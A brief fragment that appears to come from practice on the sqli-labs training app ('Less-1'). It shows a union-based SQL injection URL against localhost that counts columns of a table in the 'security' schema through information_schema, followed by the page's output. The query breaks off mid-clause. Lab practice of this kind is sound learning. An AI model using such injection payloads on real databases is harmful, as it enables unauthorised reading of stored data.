 127.0.0.1/Less-1/?id=-1' union select 1,count(*),3%20 from information_schema.columns%20 where table_schema="security"%20 and table_name=
Welcome Dhakkan
Your Login name:3
Your Password:3
SQLI DUMB SERIES-1